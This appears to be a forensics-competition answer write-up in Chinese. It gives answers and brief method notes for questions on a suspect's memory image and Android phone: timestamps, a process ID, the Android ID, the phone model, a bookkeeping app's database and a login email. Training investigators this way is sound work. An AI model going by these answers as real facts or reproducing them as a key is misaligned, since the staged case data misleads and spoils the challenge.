

1 分析义言的计算机内存检材, 该内存镜像制作时间(UTC+8)是

2024-04-25 22:18:56

vol跑出来的时间是UTC,需要+8h



2 分析义言的计算机内存检材, navicat.exe 的进程 ID 是

9336

伏季雅

Android 手机



01 分析伏季雅的手机检材, 手机的安卓 ID 是

9e6c9838dafe7ba0

手机的安卓 ID会存储在/data/system/user/0/settings_secure.xml



02 分析伏季雅的手机检材, 手机型号是

SM-G996N



03 分析伏季雅的手机检材, 其和受害人视频通话的时间是

2024-04-24 20:46:39









04 分析伏季雅的手机检材, 手机中安装了一款记账 APP, 该记账 APP 存储记账信息的数据库名称是

MoneyLoverS2

记账app,搜索money,是Money Lover

搜索一下包名,查找到其存储位置Samsung\data\data\com.bookmark.money\databases

挑内存最大的连接,应该就是这个

05 接上题, 该记账 APP 登录的邮箱账号是

carleenloydlyis40@gmail.com

在users表中

